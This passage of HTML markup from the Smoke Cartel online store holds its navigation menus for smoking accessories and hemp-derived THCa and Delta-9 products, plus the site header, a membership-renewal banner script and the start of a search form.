                                            <a href="/collections/titanium-nail" class="menu-item l3">Titanium Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/ceramic-nail" class="menu-item l3">Ceramic Nails</a>
                                             
                                         
                                             
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>D9 &amp; THCa
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/delta9-thc"><strong> D9 & THCa</strong></a>
                                         
                                            
                                            <a href="/collections/thca-pre-rolls" class="menu-item l3">THCa Pre-Rolls</a>
                                             
                                         
                                            
                                            <a href="/collections/thca-flower" class="menu-item l3">THCa Flower </a>
                                             
                                         
                                            
                                            <a href="/collections/delta-9-edibles" class="menu-item l3">D9 Edibles</a>
                                             
                                         
                                            
                                            <a href="/collections/thca-concentrates" class="menu-item l3">THCa Concentrates </a>
                                             
                                         
                                            
                                            <a href="/collections/delta-9-tinctures-oils-capsules" class="menu-item l3">Delta-9 Tinctures & Oils & Capsules</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
            </div>
        </div>

    



              
            </li><li class="drawer__menu-group">


        
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Featured</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2"><div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Popular Picks</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/collections/bestsellers" class="menu-item">Best Sellers</a>
                             
                        
                            
                            <a href="/collections/staff-picks" class="menu-item">Staff Picks</a>
                             
                        
                            
                            <a href="/collections/gift-bundles" class="menu-item">Bundles</a>
                             
                        
                    </div>
                <div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Monthly Box</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/products/the-cartel-box" class="menu-item">The Cartel Box</a>
                             
                        
                            
                            <a href="/products/the-executive-box" class="menu-item">The Executive Box</a>
                             
                        
                            
                            <a href="/products/the-boss-box" class="menu-item">The Boss Box</a>
                             
                        
                    </div>
                
            </div>
        </div> 
    



              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Gifts</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="/collections/gifts-under-50" class="menu-item">Gifts Under $50</a>
                    
                
                        <a href="/collections/gifts-under-100" class="menu-item">Gifts Under $100</a>
                    
                
                        <a href="/collections/gift-bundles" class="menu-item">Gift Bundles</a>
                    
                
                        <a href="/collections/featured-picks" class="menu-item">Featured Picks</a>
                    
                
            </div>
        </div> 
    


              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Brands</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="/collections/puffco" class="menu-item">Puffco</a>
                    
                
                        <a href="/collections/pulsar" class="menu-item">Pulsar</a>
                    
                
                        <a href="/collections/pax" class="menu-item">Pax</a>
                    
                
                        <a href="/pages/shop-by-brand" class="menu-item">View All Brands</a>
                    
                
            </div>
        </div> 
    


              
            </li><li class="drawer__menu-group">
    
        <a href="/pages/faq" class="menu-item__main l1">FAQ</a>
    


              
            </li></ul>
      </nav>
      <div class="drawer__footer grid w-full"><div class="drawer__footer-bottom flex items-center justify-between gap-6"><ul class="flex flex-wrap items-center gap-6" role="list"><li><a href="https://www.facebook.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Facebook"><svg class="icon icon-facebook icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M9.03153 23L9 13H5V9H9V6.5C9 2.7886 11.2983 1 14.6091 1C16.1951 1 17.5581 1.11807 17.9553 1.17085V5.04948L15.6591 5.05052C13.8584 5.05052 13.5098 5.90614 13.5098 7.16171V9H18.75L16.75 13H13.5098V23H9.03153Z"/>
    </svg><span class="sr-only">Facebook</span>
        </a>
      </li><li><a href="https://x.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on X (Twitter)"><svg class="icon icon-twitter icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M13.8984 10.4679L21.3339 2H19.5687L13.1074 9.35221L7.95337 2H2L9.80183 13.1157L2 22H3.7652L10.5845 14.2315L16.03 22H21.9833M4.398 3.29892H7.10408L19.5687 20.7594H16.8626"/>
    </svg><span class="sr-only">X (Twitter)</span>
        </a>
      </li><li><a href="https://www.instagram.com/smokecartelglass" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Instagram"><svg class="icon icon-instagram icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 2.98C14.94 2.98 15.28 2.99 16.44 3.04C17.14 3.04 17.83 3.18 18.48 3.42C18.96 3.6 19.39 3.88 19.75 4.24C20.12 4.59 20.4 5.03 20.57 5.51C20.81 6.16 20.94 6.85 20.95 7.55C21 8.71 21.01 9.06 21.01 12C21.01 14.94 21 15.28 20.95 16.44C20.95 17.14 20.81 17.83 20.57 18.48C20.39 18.95 20.11 19.39 19.75 19.75C19.39 20.11 18.96 20.39 18.48 20.57C17.83 20.81 17.14 20.94 16.44 20.95C15.28 21 14.93 21.01 12 21.01C9.07 21.01 8.72 21 7.55 20.95C6.85 20.95 6.16 20.81 5.51 20.57C5.03 20.39 4.6 20.11 4.24 19.75C3.87 19.4 3.59 18.96 3.42 18.48C3.18 17.83 3.05 17.14 3.04 16.44C2.99 15.28 2.98 14.93 2.98 12C2.98 9.07 2.99 8.72 3.04 7.55C3.04 6.85 3.18 6.16 3.42 5.51C3.6 5.03 3.88 4.6 4.24 4.24C4.59 3.87 5.03 3.59 5.51 3.42C6.16 3.18 6.85 3.05 7.55 3.04C8.71 2.99 9.06 2.98 12 2.98ZM12 1C9.01 1 8.64 1.01 7.47 1.07C6.56 1.09 5.65 1.26 4.8 1.58C4.07 1.86 3.4 2.3 2.85 2.85C2.3 3.41 1.86 4.07 1.58 4.8C1.26 5.65 1.09 6.56 1.07 7.47C1.02 8.64 1 9.01 1 12C1 14.99 1.01 15.36 1.07 16.53C1.09 17.44 1.26 18.35 1.58 19.2C1.86 19.93 2.3 20.6 2.85 21.15C3.41 21.7 4.07 22.14 4.8 22.42C5.65 22.74 6.56 22.91 7.47 22.93C8.64 22.98 9.01 23 12 23C14.99 23 15.36 22.99 16.53 22.93C17.44 22.91 18.35 22.74 19.2 22.42C19.93 22.14 20.6 21.7 21.15 21.15C21.7 20.59 22.14 19.93 22.42 19.2C22.74 18.35 22.91 17.44 22.93 16.53C22.98 15.36 23 14.99 23 12C23 9.01 22.99 8.64 22.93 7.47C22.91 6.56 22.74 5.65 22.42 4.8C22.14 4.07 21.7 3.4 21.15 2.85C20.59 2.3 19.93 1.86 19.2 1.58C18.35 1.26 17.44 1.09 16.53 1.07C15.36 1.02 14.99 1 12 1ZM12 6.35C10.88 6.35 9.79 6.68 8.86 7.3C7.93 7.92 7.21 8.8 6.78 9.84C6.35 10.87 6.24 12.01 6.46 13.1C6.68 14.2 7.22 15.2 8.01 15.99C8.8 16.78 9.81 17.32 10.9 17.54C12 17.76 13.13 17.65 14.16 17.22C15.19 16.79 16.07 16.07 16.7 15.14C17.32 14.21 17.65 13.12 17.65 12C17.65 10.5 17.05 9.06 16 8.01C14.94 6.95 13.5 6.36 12.01 6.36L12 6.35ZM12 15.67C11.27 15.67 10.57 15.45 9.96 15.05C9.36 14.65 8.89 14.07 8.61 13.4C8.33 12.73 8.26 11.99 8.4 11.28C8.54 10.57 8.89 9.92 9.4 9.4C9.91 8.88 10.57 8.54 11.28 8.4C11.99 8.26 12.73 8.33 13.4 8.61C14.07 8.89 14.64 9.36 15.05 9.96C15.45 10.56 15.67 11.27 15.67 12C15.67 12.97 15.28 13.91 14.6 14.59C13.91 15.28 12.98 15.66 12.01 15.66L12 15.67ZM17.87 7.45C18.6 7.45 19.19 6.86 19.19 6.13C19.19 5.4 18.6 4.81 17.87 4.81C17.14 4.81 16.55 5.4 16.55 6.13C16.55 6.86 17.14 7.45 17.87 7.45Z"/>
    </svg><span class="sr-only">Instagram</span>
        </a>
      </li><li><a href="https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on YouTube"><svg class="icon icon-youtube icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M23.8 7.6C23.8 7.6 23.6 5.9 22.8 5.2C21.9 4.2 20.9 4.2 20.4 4.2C17 4 12 4 12 4C12 4 7 4 3.6 4.2C3.1 4.3 2.1 4.3 1.2 5.2C0.5 5.9 0.2 7.6 0.2 7.6C0.2 7.6 0 9.5 0 11.5V13.3C0 15.2 0.2 17.2 0.2 17.2C0.2 17.2 0.4 18.9 1.2 19.6C2.1 20.6 3.3 20.5 3.8 20.6C5.7 20.8 12 20.8 12 20.8C12 20.8 17 20.8 20.4 20.5C20.9 20.4 21.9 20.4 22.8 19.5C23.5 18.8 23.8 17.1 23.8 17.1C23.8 17.1 24 15.2 24 13.2V11.4C24 9.5 23.8 7.6 23.8 7.6ZM9.5 15.5V8.8L16 12.2L9.5 15.5Z"/>
    </svg><span class="sr-only">YouTube</span>
        </a>
      </li><li><a href="https://www.pinterest.com/smokecartel/" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Pinterest"><svg class="icon icon-pinterest icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 1C5.95 1 1 5.95 1 12C1 16.675 3.93333 20.6167 7.96667 22.2667C7.875 21.4417 7.78333 20.0667 7.96667 19.15C8.15 18.325 9.25 13.65 9.25 13.65C9.25 13.65 8.975 12.9167 8.975 12C8.975 10.4417 9.89167 9.34167 10.9917 9.34167C11.9083 9.34167 12.3667 10.075 12.3667 10.9C12.3667 11.8167 11.725 13.2833 11.45 14.5667C11.175 15.6667 12 16.5833 13.1 16.5833C15.025 16.5833 16.5833 14.5667 16.5833 11.5417C16.5833 8.88333 14.6583 7.05 12 7.05C8.88333 7.05 7.05 9.43333 7.05 11.8167C7.05 12.7333 7.41667 13.7417 7.875 14.2917C7.96667 14.3833 7.96667 14.475 7.96667 14.5667C7.875 14.9333 7.69167 15.6667 7.69167 15.85C7.6 16.0333 7.50833 16.125 7.325 16.0333C5.95 15.3917 5.125 13.375 5.125 11.8167C5.125 8.33333 7.69167 5.125 12.3667 5.125C16.2167 5.125 19.15 7.875 19.15 11.45C19.15 15.2083 16.7667 18.325 13.4667 18.325C12.3667 18.325 11.2667 17.775 10.9 17.0417C10.9 17.0417 10.35 19.15 10.2583 19.7C9.98333 20.6167 9.34167 21.8083 8.88333 22.5417C9.8 22.8167 10.9 23 12 23C18.05 23 23 18.05 23 12C23 5.95 18.05 1 12 1Z"/>
    </svg><span class="sr-only">Pinterest</span>
        </a>
      </li></ul></div>
      </div>
    </div>
  </div>
</menu-drawer>


  

<style>
  .template-customers-account .cc-topbar-elite-renew {
    display: none !important;
  }
  .cc-topbar-elite-renew {
    position: fixed;
    top: 36%;
    z-index: 999;
    right: 0;
    max-width: 50px;
    border-top-left-radius:5px;
    border-bottom-left-radius:5px;
    overflow: hidden;
    height: 19rem;
    cursor: pointer;
  }
  .cc-topbar-default-hidden {
    display: none !important;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew {
      max-width: 32px;
      height: 16rem;
    }
  }
  .cc-topbar-elite-renew .cc-topbar-row{
    height: 19rem;
    background: #1c355e;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap {
    display: flex;
    flex-direction: row;
    transform: rotate(-90deg) translate(-254px, 0px);
    gap: 0;
    padding: 0;
    justify-content: space-around;
    align-items: center;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap img{
    max-width: 5rem;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap p{ 
    font-size: 15px;
    text-align: center;
    height: 15px;
    min-width: 13rem;
    color: #fff;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap .cc-topbar-logins {
    gap: 0;
    width: 100%;
    justify-content: center;
  }
  .cc-topbar-logins a.renew_membership__link,
  .cc-topbar-logins a.renew_membership__link_complete {
    width: 100%;
    color: rgb(28, 53, 94);
    background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
    border-radius: 25px;
    padding: 8px 6px;
    font-size: 12px;
    cursor: pointer;
    margin-bottom: 15px;
    font-weight: 600;
    text-decoration: none;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew .cc-topbar-wrap img {
        max-width: 3rem;
    }
    .cc-topbar-elite-renew .cc-topbar-wrap {
      transform: rotate(-90deg) translate(-206px, 0px);
    }
    .cc-topbar-elite-renew .cc-topbar-row {
        height: 16rem;
    }
  }
</style> 
<script>
  document.addEventListener("DOMContentLoaded", function() {
    const expiringDays = parseInt(localStorage.getItem("membership_expiring_in_days"), 10);

    // Check if greater than 30 and hide the topbar
    if (expiringDays < 30) {
      const topbar = document.querySelector(".cc-topbar-elite-renew");
      if (topbar) {
        topbar.classList.remove("cc-topbar-default-hidden");
      }
    }
  });
</script>  

<header data-section-id="sections--26548696088757__header" class="header header--left-center mobile:header--left page-width page-width--full section section--rounded section--padding grid items-center z-20 relative w-full" is="sticky-header" data-sticky-type="on-scroll-up"><div class="header__icons header__icons--start flex justify-start z-2">
  <div class="header__buttons flex items-center gap-1d5"><a href="/search" class="search-drawer-button flex items-center justify-center" is="magnet-link" aria-controls="SearchDrawer" aria-expanded="false" >
        <span class="sr-only">Search</span><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>
    </svg></a>
<button class="menu-drawer-button flex items-center gap-2d5 justify-center" type="button" is="magnet-button" aria-controls="MenuDrawer" aria-expanded="false">
        <span class="sr-only">Site navigation</span><svg class="icon icon-hamburger icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M3 6H21M3 12H11M3 18H16"></path>
    </svg></button></div>
</div>
<div class="header__logo flex justify-center z-2"><a
      href="/"
      itemprop="url"
      class="header__logo-link has-white-logo flex items-center relative"
    >
      <span class="sr-only">Smoke Cartel</span><img src="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331" alt="" srcset="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=200 200w, //www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331 331w" width="331" height="96" loading="eager" sizes="200px" style="max-height: 58.00604229607251px;max-width: 200px;" itemprop="logo" is="lazy-image" class="logo hidden md:block"><img src="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331" alt="" srcset="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=150 150w, //www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=300 300w" width="331" height="96" loading="eager" sizes="150px" style="max-height: 43.50453172205438px;max-width: 150px;" itemprop="logo" is="lazy-image" class="logo md:hidden"><img src="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188 188w" width="188" height="66" loading="eager" sizes="200px" style="max-height: 70.2127659574468px;max-width: 200px;" itemprop="logo" is="lazy-image" class="white-logo hidden md:block absolute"><img src="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=150 150w, //www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188 188w" width="188" height="66" loading="eager" sizes="150px" style="max-height: 52.659574468085104px;max-width: 150px;" itemprop="logo" is="lazy-image" class="white-logo md:hidden absolute"></a></div><div class="header__navigation hidden lg:flex lg:gap-5 lg:justify-start">
    <nav class="header__menu hidden lg:flex" role="navigation" aria-label="Primary"><ul class="flex flex-wrap list-menu with-block"><li>
        <details is="details-mega" trigger="hover" level="top" >
          <summary data-link="#" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0"><api-button class="api-only" data-id="HeaderNavMega-sections--26548696088757__header-1-start" data-section-id="sections--26548696088757__header"></api-button><span class="btn-text" data-text>Shop</span><span class="btn-text btn-duplicate">Shop</span></magnet-element>
          </summary>
          <div class="mega-menu absolute top-0 left-0 w-full max-w-full overflow-hidden pointer-events-none"><div class="mega-menu__container invisible"><ul id="HeaderNavMega-sections--26548696088757__header-1-start" class="mega-menu__list page-width page-width--full flex flex-wrap w-full h-full overflow-hidden" role="list" tabindex="-1"><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li></ul></div></div>
        </details>
      </li><li>
        <details is="details-mega" trigger="hover" level="top" >
          <summary data-link="#" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0"><api-button class="api-only" data-id="HeaderNavMega-sections--26548696088757__header-2-start" data-section-id="sections--26548696088757__header"></api-button><span class="btn-text" data-text>Featured</span><span class="btn-text btn-duplicate">Featured</span></magnet-element>
          </summary>
          <div class="mega-menu absolute top-0 left-0 w-full max-w-full overflow-hidden pointer-events-none"><div class="mega-menu__container invisible"><ul id="HeaderNavMega-sections--26548696088757__header-2-start" class="mega-menu__list page-width page-width--full flex flex-wrap w-full h-full overflow-hidden" role="list" tabindex="-1"><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li></ul></div></div>
        </details>
      </li><li>
        <details is="details-dropdown" trigger="hover" level="top">
          <summary data-link="/collections/gifts-under-25" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0">
              <span class="btn-text" data-text>Gifts</span><span class="btn-text btn-duplicate">Gifts</span></magnet-element>
          </summary>
          <div id="DropdownMenu-sections--26548696088757__header-3-start" class="dropdown opacity-0 invisible absolute top-0 max-w-full pointer-events-none">
            <div class="dropdown__container relative"><span class="dropdown__corner corner left top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="dropdown__corner corner right top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><ul class="dropdown__nav flex flex-col gap-1d5 xl:gap-2" role="list"><li class="opacity-0">
                      <p>
                        <a href="/collections/gifts-under-50" class="reversed-link text-sm-base">Gifts Under $50</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/gifts-under-100" class="reversed-link text-sm-base">Gifts Under $100</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/gift-bundles" class="reversed-link text-sm-base">Gift Bundles</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/featured-picks" class="reversed-link text-sm-base">Featured Picks</a>
                      </p>
                    </li></ul>
            </div>
          </div>
        </details>
      </li><li>
        <details is="details-dropdown" trigger="hover" level="top">
          <summary data-link="/pages/shop-by-brand" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0">
              <span class="btn-text" data-text>Brands</span><span class="btn-text btn-duplicate">Brands</span></magnet-element>
          </summary>
          <div id="DropdownMenu-sections--26548696088757__header-4-start" class="dropdown opacity-0 invisible absolute top-0 max-w-full pointer-events-none">
            <div class="dropdown__container relative"><span class="dropdown__corner corner left top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="dropdown__corner corner right top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><ul class="dropdown__nav flex flex-col gap-1d5 xl:gap-2" role="list"><li class="opacity-0">
                      <p>
                        <a href="/collections/puffco" class="reversed-link text-sm-base">Puffco</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/pulsar" class="reversed-link text-sm-base">Pulsar</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/pax" class="reversed-link text-sm-base">Pax</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/pages/shop-by-brand" class="reversed-link text-sm-base">View All Brands</a>
                      </p>
                    </li></ul>
            </div>
          </div>
        </details>
      </li><li>
        <a href="/pages/faq" class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" is="magnet-link" data-magnet="0">
          <span class="btn-text" data-text>FAQ</span><span class="btn-text btn-duplicate">FAQ</span></a>
      </li></ul>
</nav>
  </div><div class="header__icons header__icons--end flex justify-end z-2">
  <div class="header__buttons flex items-center gap-1d5"><a href="/search" class="search-drawer-button flex items-center justify-center" is="magnet-link" aria-controls="SearchDrawer" aria-expanded="false" >
        <span class="sr-only">Search</span><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>
    </svg></a>
<a href="javascript:void(0)" class="flex items-center justify-center  SSO_popup_login " is="magnet-link" rel="nofollow">
        <span class="sr-only">Login</span><svg class="icon icon-account icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <rect width="10.5" height="10.5" x="6.75" y="1.75" rx="5.25"></rect>
      <path stroke-linecap="round" d="M12 15.5c1.5 0 4 .333 4.5.5.5.167 3.7.8 4.5 2 1 1.5 1 2 1 4m-10-6.5c-1.5 0-4 .333-4.5.5-.5.167-3.7.8-4.5 2-1 1.5-1 2-1 4"></path>
    </svg></a><a href="/cart" class="cart-drawer-button flex items-center justify-center relative" is="magnet-link" aria-controls="CartDrawer" aria-expanded="false" data-no-instant>
        <span class="sr-only">Cart</span><svg class="icon icon-cart icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><cart-count class="count absolute top-0 right-0 text-xs" aria-label="0 items" hidden>0</cart-count>
      </a><button class="menu-drawer-button flex items-center gap-2d5 justify-center" type="button" is="magnet-button" aria-controls="MenuDrawer" aria-expanded="false">
        <span class="sr-only">Site navigation</span><svg class="icon icon-hamburger icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M3 6H21M3 12H11M3 18H16"></path>
    </svg></button></div>
</div>
<span class="header__corner corner left bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="header__corner corner right bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><span class="header__cutout cutout opacity-0 absolute left-0 top-100 w-full pointer-events-none"></span></header><span class="overlay opacity-0 z-1 fixed left-0 w-full pointer-events-none"></span>
<style> #shopify-section-sections--26548696088757__header span.icon-new {font-size: 12px; background: red; color: #fff; padding: 3px 5px;} #shopify-section-sections--26548696088757__header .mega-menu__nav {flex-wrap: wrap; justify-content: center;} </style></div>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--26548696121525__cart-drawer" class="shopify-section shopify-section-group-overlay-group">













</div><div id="shopify-section-sections--26548696121525__search-drawer" class="shopify-section shopify-section-group-overlay-group"><script src="//www.smokecartel.com/cdn/shop/t/101/assets/search.js?v=6305371176491887341766089387" defer></script><search-drawer id="SearchDrawer" class="search-drawer drawer drawer--end z-35 fixed bottom-0 left-0 h-full w-full pointer-events-none"
    role="dialog"
    aria-modal="true"
    aria-label="Search"
    shopify-design-mode
    hidden
  >
    <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="SearchDrawer" aria-expanded="false"></overlay-element>
    <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
      <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
        <span class="drawer__title heading lg:text-3xl text-2xl leading-none tracking-tight">Search</span>
        <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="SearchDrawer" aria-expanded="false" aria-label="Close">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
        </button>
      </gesture-element>
      <div class="drawer__content opacity-0 invisible flex flex-col h-full grow shrink">
        <div class="drawer__scrollable relative flex flex-col grow shrink"><form class="search__form flex flex-col gap-8 h-full relative" action="/search" method="GET" role="search"
    is="predictive-search"
    data-section-id="sections--26548696121525__search-drawer"
    data-limit="3"
  >
  
  <label class="sr-only" for="SearchFormInput-sections--26548696121525__search-drawer">Search</label>
  <div class="search__field field flex items-center gap-4 relative"><input
      class="input search__input"
      type="search"
      name="q"
      id="SearchFormInput-sections--26548696121525__search-drawer"
      placeholder="Search for ..."
      autocomplete="off"
